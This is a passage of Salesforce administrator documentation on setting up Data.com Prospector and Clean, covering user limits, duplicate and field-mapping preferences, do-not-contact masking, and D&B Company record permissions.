- **2.** In the Data.com User Type drop-down, select the user type.
- **3.** For Data.com Users, in the Data.com Monthly Addition Limit drop-down, select the number of account, contact, and lead records the user can add each month. You can select up to the organization limit for any user or all users, but once the organization's monthly limit is reached, users won't be able to add more records.

For example, if your organization's monthly addition limit is 3,000 records, you might assign one user a monthly addition limit of 500 records, another user a limit of 1,000 records, and another user the organization limit (in this case 3,000 records). If the second user adds all 1,000 of his records right away, the third user will be able to add only up to 2,000 records, and depending on how many the third user adds, the first user may not be able to add any records. EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To implement Data.com:

**•** "Customize Application"

To enable Data.com users:

**•** "Manage Internal Users"

To install AppExchange packages:

**•** "Download AppExchange Packages"

Tip: You can find your organization's monthly organization addition limit on the Data.com Licenses & Limits page. From Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**.

**4.** Click **Save**, or **Save and New** if you want to set up other users for Data.com.

Tip: You can also use the Apex Data Loader to set up Data.com users, select the Data.com user type, and set the monthly addition limit, if applicable. To do so, export your user records to a .csv file, change the necessary fields for each user you want to set up, and then import the .csv file into Salesforce. The fields to export from the User object are LastName, FirstName, UserPermissionsJigsawProspectingUser, JigsawImportLimitOverride, and UserPreferencesJigsawListUser. For more information about the User object, see the "SOAP API Developer's Guide."

The number of Data.com users you can set up—within Salesforce or via the Data Loader—depends on the number of Data.com licenses you purchased. Make sure you stay within that limit when setting up users via the Data Loader.

#### SEE ALSO:

[Data.com Product Suite](#page-1708-0)

<span id="page-1645-0"></span>[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)

## Enable Data.com Clean for Data.com Prospector

Data.com Prospector lets users manually clean Salesforce account, contact, and lead records—regardless of whether they were added from Data.com. If you use Data.com Prospector, Clean is automatically enabled for you so your users can manually clean their records. If you use the Data.com Premium Prospector version of the product, your users can also manually clean D&B Company records that are linked to account or lead records.

#### $\mathbb{Z}$ Note:

- **•** If you've purchased Data.com Clean, you can clean account, contact, and lead records manually and with automated jobs. If you've purchased the Data.com Premium Clean version of the product, you can also use automated jobs to clean D&B Company records that are linked to account or lead records. For complete details, see [Implement Data.com](#page-1662-0) [Clean](#page-1662-0).
- **•** Enabling Clean does not clean your records immediately, and you can click **Disable** to turn the feature off.
- **1.** From Setup, enter *Clean Settings* in the Quick Find box, then select **Clean Settings**
- **2.** Confirm that Data.com Clean is enabled.

#### SEE ALSO:

[Data.com Clean](#page-1189-0) [Implement Data.com Clean](#page-1662-0)

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To enable or disable Data.com Clean:

## <span id="page-1646-0"></span>Configure Data.com Corporate Prospector

Data.com Corporate Prospector provides a basic set of Dun & Bradstreet account and lead data, including D-U-N-S Number, NAICS Code, Tradestyle, and more. Here's how to implement this product.

Note: To find out which Data.com Prospector product your organization has, from Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. On the Licenses & Limits page, check the Data.com Prospector Licenses section. You'll see either "Corporate" or "Premium."

- **1.** Make sure you've [implemented Data.com.](#page-1641-0)
- **2.** [Enable Data.com Clean so your users can manually clean account, contact, and lead records.](#page-1645-0)
- **3.** [Configure your account, contact, and lead page layouts with the buttons and fields you need.](#page-1664-0)
- **4.** If you use Enterprise, Unlimited, or Performance Editions, you'll need to [update your field-level](#page-1665-0) [security so users see fields provided by D&B](#page-1665-0).

## Best Practices for Your Configuration

If your organization uses either version of Data.com Prospector, and you create validation rules for the fields that the product provides, those rules will still attempt to run even if you stop using the product, so disable any validation rules using those fields in that case. Data.com Prospector fields are identified in the help topics "Account Fields" and "Lead Fields".

## <span id="page-1646-1"></span>Configure Data.com Premium Prospector

Data.com Premium Prospector is an upgrade to Data.com Corporate Prospector. With Premium Prospector, you get all the features and fields available in Corporate Prospector, plus over 70 additional D&B fields for accounts and leads you add to Salesforce from Data.com. Like Data.com Corporate Prospector users, Premium Prospector users can also view a limited number of D&B fields on account and lead records.

Note: To find out which Data.com Prospector product your organization has, from Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. On the Licenses & Limits page, check the Data.com Prospector Licenses section. You'll see either "Corporate" or "Premium."

Here's how to configure Data.com Premium Prospector.

- **1.** Make sure you've [implemented Data.com Prospector.](#page-1641-0)
- **2.** [Confirm that Data.com Clean is enabled, so your users can manually clean account, contact,](#page-1645-0) [and lead records.](#page-1645-0)
- **3.** [Configure your account, contact, and lead page layouts with the buttons and fields you need.](#page-1664-0)
- **4.** If you use Enterprise, Unlimited, or Performance Editions, you'll need to [update your field-level](#page-1665-0) [security so users see fields provided by D&B](#page-1665-0).
- **5.** Add the D&B Companies tab to user profiles.
- **6.** (Optional) We've created a default layout for D&B Company records, but you may want to use the Enhanced Page Layout Editor to customize the page layout.

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com Corporate Prospector:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To implement Data.com Premium Prospector:

## Best Practices for Your Configuration

**•** You can let your users view and delete D&B Company records. To do this, you'll assign permissions to standard and custom profiles. For standard profiles, assign the permission Delete D&B Company records in addition to the preassigned permission Read D&B Company records.

For custom profiles, assign both of the permissions Read D&B Company records and Delete D&B Company records.

**•** If your organization uses either version of Data.com Prospector, and you create validation rules for the fields that the product provides, those rules will still attempt to run even if you stop using the product, so disable any validation rules using those fields in that case. Data.com Prospector fields are identified in the help topics "Account Fields" and "Lead Fields".

#### SEE ALSO:

<span id="page-1647-0"></span>[Data.com Product Suite](#page-1708-0)

## Considerations for Allowing Duplicate Data.com Records in Salesforce

Organizations that use a sharing model may want to allow Data.com users to add duplicate account, contact, or lead records to Salesforce.

Keep these considerations in mind when setting your duplicate preferences.

- **•** Records are considered duplicates when they have the same Data.com ID number in the Data.com Key field. This includes records that were added from Data.com as both contacts and leads.
- **•** You can allow duplicates by object for the entire organization—not for individual users. If, however, you want to prevent a user or profile from being able to add duplicates, you can create a trigger.
- Records that are already in Salesforce are marked with a green dot ( **•**) in search results. These records can be re-added by any Data.com user if your organization allows duplicates for the object.
- Records that have been added to Salesforce from Data.com are marked with a blue checkmark (
ii) in search results. These records can be re-added by any Data.com user if your organization allows duplicates for the object. Adding a record affects the record balance only the first time that record is added to Salesforce: adding duplicates does not affect the record balance.
- **•** If your Data.com preferences are set to allow duplicates but your organization also uses duplicate rules to prevent the creation of duplicate records, the duplicate rule will determine if the duplicate record is allowed or blocked.

#### SEE ALSO:

[Allow Duplicate Data.com Records in Salesforce](#page-1648-0)

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**,

and **Unlimited** Editions

## <span id="page-1648-0"></span>Allow Duplicate Data.com Records in Salesforce

Allow Data.com users to add duplicate account, contact, or lead records to Salesforce or export those records to other programs.

- **1.** Review the [considerations for allowing duplicate records](#page-1647-0) on page 1642 so you understand what duplicates are and the effects of allowing duplicates.
- **2.** From Setup, enter *Preferences* in the Quick Find box, then select **Prospector Preferences**.
- **3.** In the Duplicate Preferences section of the page, select the objects for which you want to allow duplicates.

#### SEE ALSO:

[Implement Data.com Prospector](#page-1641-0)

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

**•** "Customize Application"

## <span id="page-1648-1"></span>Considerations for Custom Mapping of Data.com and Salesforce Fields

Custom mappings put Data.com values in the Salesforce account, contact, and lead fields where you want those values. Before mapping fields, make sure you understand how mapping works, what preparations to make, and what kind of results you should expect.

Not all Data.com fields are available for all Salesforce fields. To be mappable, the new Salesforce field must be the same data type as the default field. For example, the Description field can be mapped to a long text area field with 1,000 characters or more.

Custom field mappings apply when:

- **•** Data.com records are added to Salesforce
- **•** Salesforce records are matched with Data.com records and cleaned either manually or with automated jobs

Before you map fields, make sure you understand these potential outcomes and the related actions you should take.

- **•** Mapping fields or updating mappings forces a full sync with Data.com: all records of enabled CRM objects (accounts, contacts, and leads) are updated, even if no records have changed.
- **•** Data.com field mappings may conflict with any Salesforce field customizations (such as approvals, workflow rules, or Apex triggers) you use for accounts, contacts, leads, or D&B Company records. Review and edit your customizations as needed so they will work with the values supplied by your mappings.
- **•** You can skip mapping individual Data.com fields, but values for skipped fields won't be added, exported, or considered when we calculate a record's clean status.
- **•** Skipping or changing mappings for fields used to match Salesforce and Data.com records may change some records' clean status to Not Found.
- For account records, skipping or changing the mapping for the D-U-N-S Number field will cause all account jobs to use the Data.com matching service, rather than the D-U-N-S Number field, to rematch account records.
- **•** If you map fields and also set Clean job preferences to flag, auto-fill, or overwrite Salesforce fields, you'll see any custom-mapped fields when you set those preferences. Default mappings (such as from the Data.com Phone field to the Salesforce Phone field) do not appear.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

- **•** If you export Data.com search results, the column headers in your Excel file will show the mapped field names. For example, if you map the Data.com Phone field to the Contact object's Mobile field, you'll see a header called "Mobile" for contacts, not "Phone".
- If you map Data.com fields that do not have values, some Salesforce records might revert to Not Found clean status.
- **•** If you map a Data.com field to a custom Salesforce field, the custom field's label will appear on the Clean comparison page.
- **•** If you want to track changes to field mappings, you'll find them in the Setup Audit Trail. From Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**.

#### SEE ALSO:

[Default Data.com-to-Salesforce Field Mappings](#page-1155-0) [Customize Data.com-to-Salesforce Field Mappings](#page-1651-0) [Review Triggers and Workflow Rules for Clean Compatibility](#page-1678-0)

## Default Data.com-to-Salesforce Field Mappings

This topic shows which Salesforce fields get values from Data.com when you add records with Data.com Prospector or update records with Data.com Clean. Salesforce admins can customize these field mappings.

## **Accounts**



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



Tip: Not all Data.com fields are mapped by default to the Account page. To map more Data.com fields to Account fields, see [Customize Data.com-to-Salesforce Field Mappings](#page-1651-0) on page 1646, and check out the latest release notes to find new mappable fields.

## **Contacts**



#### Leads



\* The Data.com Annual Revenue field is not directly accessible. It's only used to populate the Annual Revenue field in Salesforce.

\*\*Data.com Clean does not use the Mailing Address mapping for accounts. It only uses the Primary Address value to update accounts.

#### SEE ALSO:

[How Is Industry Determined for Records in Data.com?](#page-1134-0) [Customize Data.com-to-Salesforce Field Mappings](#page-1651-0) [Default Data.com-to-Salesforce Field Mappings](#page-1155-0)

## <span id="page-1651-0"></span>Customize Data.com-to-Salesforce Field Mappings

Create custom mappings so you can put Data.com values in the Salesforce fields where you want them.

Custom field mappings apply when:

- **•** Data.com records are added to Salesforce
- **•** Salesforce records are matched with Data.com records and cleaned either manually or with automated jobs
- Note: Not all Data.com fields are available for all Salesforce fields. To be mappable, the new Salesforce field must be the same data type as the default field. For example, the Description field can be mapped to a long text area field with 1,000 characters or more.
- **1.** Before you change any field mappings, it's important to [understand how mapping works, what](#page-1648-1) [preparations to make, and what kind of results you should expect](#page-1648-1)
- **2.** From Setup, enter *Field Mapping* in the Quick Find box, then select **Field Mapping**.
- **3.** For each Data.com field you want to map, select a Salesforce field. If you don't want to map a field, select *Skip Mapping*.

SEE ALSO:

[Default Data.com-to-Salesforce Field Mappings](#page-1155-0) [Considerations for Custom Mapping of Data.com and Salesforce Fields](#page-1648-1)

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

- **•** "Customize Application"
- To enable Data.com users:
- **•** "Manage Internal Users"

To install AppExchange packages:

**•** "Download AppExchange Packages"

## Uninstall Jigsaw for Salesforce

Important: Jigsaw for Salesforce is no longer available for new organizations and will be retired for existing organizations in Summer '14. If you use Jigsaw for Salesforce, you'll need to uninstall it and migrate to the equivalent Data.com products that are built in to Salesforce (Data.com Corporate Prospector or Data.com Premium Prospector and Data.com Clean). For information about migrating, contact your Salesforce account manager. You should not attempt to migrate to any of the built-in Data.com products without having first purchased them through your Salesforce account manager.

To uninstall Jigsaw for Salesforce, follow the instructions in the [Jigsaw for Salesforce Uninstall Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_jigsaw_jfs_uninstall.pdf).

## SEE ALSO:

[Data.com Product Suite](#page-1708-0)

# Limit What Users Can Do with Data.com Search Results

Use the **Add to Salesforce** and **Export Results** to limit what users can do with Data.com search results forData.com features that use the search results.

- Warning: Changing button preferences impacts all features associated with Find Contacts and Find Accounts. For example, if you clear the Add to Salesforce check box under Find Accounts, the Add accounts feature is disabled in Company Hierarchy.
- **1.** From Setup, enter *Preferences* in the Quick Find box, then select **Prospector Preferences**.
- **2.** In the Button Preferences section of the page, deselect what you want to remove from the Find Contacts and Find Accounts tabs.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To uninstall packages

**•** "Download AppExchange Packages" AND "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

## Respect Do-Not-Contact Settings in Data.com Search Results and Exports

In Data.com search results and export files, you can prevent certain contact information from being displayed.

In particular, you can mask out or remove:

- **•** Email and phone values for contact and lead records already in Salesforce that have Do Not Call or Email Opt Out selected; and
- Email values for all contact and lead records with Canada addresses (to support Canada's privacy requirements)

For example: You have a lead record in Salesforce for Sally Larkin and on that record the Do Not Call checkbox is selected. You search for Sally Larkin as a contact on the Data.com tab and her record appears in the search results list, marked as already in Salesforce  $(\bullet)$ . The Phone field is masked in the search results list, and also on Sally's contact card. If you export the record, its Phone field is blank in the .csv file.

- **1.** From Setup, enter *Preferences* in the Quick Find box, then select **Prospector Preferences**.
- **2.** Select Respect Do-Not-Contact Settings and Canada's Privacy Requirements.

For records that have Do Not Call or Email Opt Out selected, Phone or Email field values are masked in the search results and on the contact card, and blank in .csv files created when you export records. For records with Canada addresses, Email field values are masked in the search results and on the contact card, and blank in .csv files created when you export

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

**•** "Customize Application"

SEE ALSO:

records.

[Guidelines for Exporting and Importing Data.com Records](#page-1129-0) [Export Data.com Contact Records](#page-1128-0)

## Install and Implement the Data.com Get Contacts for Salesforce1 AppExchange Package

The Data.com Get Contacts for Salesforce1 AppExchange package lets your Salesforce1 users quickly add new contacts for accounts while on their phone or tablet. It's a great way to expand networks and find new customers while on the go.

You need to install the package for your organization and complete a few setup steps in the full Salesforce site. Then, any users with a Data.com Prospector license can get started adding new Data.com contacts simply by tapping **Get Contacts** on an account record and selecting which contacts to add.

#### Important: The package does not:  $\blacksquare$

- **•** Allow users to add contacts as leads.
- **•** Populate the Lead Source field for any added contacts. As a result, you may have to adjust any triggers, workflow rules, and other automation based on this field.
- **•** Respect your organization's Data.com Duplicate Preferences. This means users will not be allowed to add duplicate contacts to Salesforce.
- Show which records have already been purchased, which is usually indicated by a blue checkmark ( $\bullet$ ). Users will not lose a credit for adding an already purchased contact.
- **1.** Go to the [Data.com Get Contacts for Salesforce1](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000ps2gEAA) package on the AppExchange.

#### **2.** Click **Get It Now**.

**3.** Install the package.

Depending on your browser, you may need to zoom out to see all steps in the installation procedure.

**4.** Add the **ddc\_mobilecard\_account** Visualforce page to the Mobile Cards (Salesforce1 only) area of the account page layouts used by Data.com users.



- **5.** Click to edit the properties for the **ddc\_mobilecard\_account** Visualforce page you added.
- **6.** Change the Height to *55*.
- **7.** Click **OK**.
- **8.** Save changes to the layout.
- **9.** Let your Data.com users know that they can get contacts for an account in Salesforce1.

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

To customize page layouts:

- **•** "Customize Application"
- To add Data.com contacts:
- **•** "Create" on contacts



## Let Users Get Expanded Data for Accounts and Leads

## Implement D&B Companies

If your organization has purchased Data.com Premium Prospector or Data.com Premium Clean, you have access to the D&B Companies object, which provides D&B data for accounts and leads you add to Salesforce.

Cleaning an account or lead record, either manually or via automated jobs, also creates a D&B Company record if you don't yet have one in Salesforce.

The D&B Companies tab lists all the D&B Company records you have in Salesforce.

Each D&B Company record displays a large set o[f D&B fields.](#page-1148-0) If you've purchased Data.com Premium Clean, you can also use automated jobs to clean D&B Company records. Cleaning a D&B Company record automatically fills blank fields and overwrites old data with new. If you've purchased Data.com Premium Prospector, but have not purchased Premium Clean (which includes automated jobs), your users can manually refresh D&B Company records.

Setting up D&B Companies is easy to do-just follow the steps for [configuring Data.com Premium](#page-1646-1) [Prospector](#page-1646-1), and keep these guidelines in mind.

Tip: To find out which Data.com Prospector product your organization has, from Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. On the Licenses & Limits page, check the Data.com Prospector Licenses section. You'll see either "Corporate" or "Premium."

## Implementation Guidelines

- **•** Make sure you add the D&B Companies tab to user profiles.
- **•** Add the **Refresh** [button to your D&B Company page layouts.](#page-1664-0)
- **•** [If you use the Data.com Clean product and want to automatically update D&B Company records, define that preference.](#page-1666-0)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead

object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement D&B Companies:
- The D&B fields that also exist on the account object (such as D-U-N-S Number, SIC Code, and NAICS Code) are managed fields, and they are updated by both manual and automated clean processes. Automated clean jobs are available if you use the Data.com Clean product.
- **•** Because the D&B Company object is read-only (except for Data.com Clean updates), you can't create task and field update workflow rules for it. Rules that are triggered by D&B field changes that act on other objects are permitted, however. For example, you can create a workflow rule that updates a custom field on an account record when a D&B Company record is created.
- **•** You can enable users to view and delete D&B Company records by [assigning the appropriate profile permissions.](#page-1657-0) Standard profiles automatically have the Read D&B Company records permission, but need to be assigned the Delete D&B Company records permission. Custom profiles need to be assigned both permissions.

#### SEE ALSO:

<span id="page-1656-0"></span>[Understand D&B Company Records](#page-1147-0) [Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1664-0)

# Maintain Linked Salesforce and D&B Company Records

If you use Data.com Premium Prospector or Data.com Premium Clean, when an account or lead record is added to Salesforce fromData.com, a D&B Company record is automatically created and linked to that record via the 's D&B Company field.

The D&B Company field on a Salesforce record links to the D&B Company record, which includes over 70 additional D&B fields. Cleaning an account or lead record, either manually or via automated jobs, also creates a D&B Company record if you don't yet have one in Salesforce. If you delete an account or lead, you might also want to delete the D&B Company record.

Important: Because the D&B Company field is editable on account and lead records, more may be associated to a single D&B Company record. We recommend that you do not delete D&B Company records that are linked to more than one account or lead record.

System administrators are enabled by default to delete D&B Company records, but if you need to enable other users to delete these records, you must first [create a permission set that allows them](#page-1657-0) [to do that.](#page-1657-0)

SEE ALSO: [Refresh D&B Company Records](#page-1165-0) [Understand D&B Company Records](#page-1147-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To enable deletion of D&B Company records:

**•** "Customize Application"

# <span id="page-1657-0"></span>Create a Permission Set for Deleting D&B Company Records

System administrators are enabled by default to delete D&B Company records, but if you need to enable other users to delete these records, you must first create a permission set that allows them to.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New**.
- **3.** In the Label field, enter a name related to the permission you're granting. For example: *D&B Company Delete*. In the User License field, select *Salesforce*. Click **Save**.
- **4.** On the permission set's overview page, click **App Permissions**.
- **5.** On the App Permissions page, click **Edit**, then select *Delete D&B Company records*. Because the *Read D&B Company records* permission is also required before you can delete D&B Company records, that permission's checkbox is selected automatically.
- **6.** Click **Save**.

A **Delete** button now appears on all D&B Company records.

#### SEE ALSO:

[Delete D&B Company Records](#page-1658-0) [Create a Permission Set for Deleting D&B Company Records](#page-1657-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To implement D&B Companies:

**•** "Customize Application"

To create permission sets:

**•** "Manage Profiles and Permission Sets"

# <span id="page-1658-0"></span>Delete D&B Company Records

The D&B Company field on a Salesforce record links to the D&B Company record, which includes over 70 additional D&B fields. Cleaning an account or lead record, either manually or via automated jobs, also creates a D&B Company record if you don't yet have one in Salesforce. If you delete an account or lead, you might also want to delete the D&B Company record.

- **1.** If you need to, [create a permission set to allow you to delete D&B Company records.](#page-1657-0)
- **2.** Open the D&B record you want to delete and click **Delete**.

#### SEE ALSO:

[Maintain Linked Salesforce and D&B Company Records](#page-1656-0) [Create a Permission Set for Deleting D&B Company Records](#page-1657-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

